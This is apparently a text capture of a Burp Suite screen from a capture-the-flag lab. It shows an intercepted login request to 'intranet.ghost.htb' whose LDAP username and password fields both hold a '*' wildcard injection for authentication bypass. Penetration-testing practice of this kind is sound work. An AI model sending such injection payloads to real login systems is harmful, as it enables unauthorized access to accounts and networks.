 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://intranet.ghost.htb:8008 [10.10.11.24] Open browser
Time Type Direction Method URL Status code Length
06:26:20 19... HT... → Request POST http://intranet.ghost.htb:8008/login
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: intranet.ghost.htb:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/x-component
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://intranet.ghost.htb:8008/login
8 Next-Action: c471eb076ccac91d6f828b671795550fd5925940
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22login%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctru
e%5D
10 Content-Type: multipart/form-data; boundary=---------------------------339133094328526286401804​3768
11 Content-Length: 414
12 Origin: http://intranet.ghost.htb:8008
13 Connection: keep-alive
14 Priority: u=0
15
16 -----------------------------3391330943285262864018043768
17 Content-Disposition: form-data; name="1_ldap-username"
18
19 *
20 -----------------------------3391330943285262864018043768
21 Content-Disposition: form-data; name="1_ldap-secret"
22
23 *
24 -----------------------------3391330943285262864018043768
25 Content-Disposition: form-data; name="0"
26
27 [{},"$K1"]
28 -----------------------------3391330943285262864018043768--
29
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Inspector
Notes
Event log All issues Memory: 100.2MB Disabled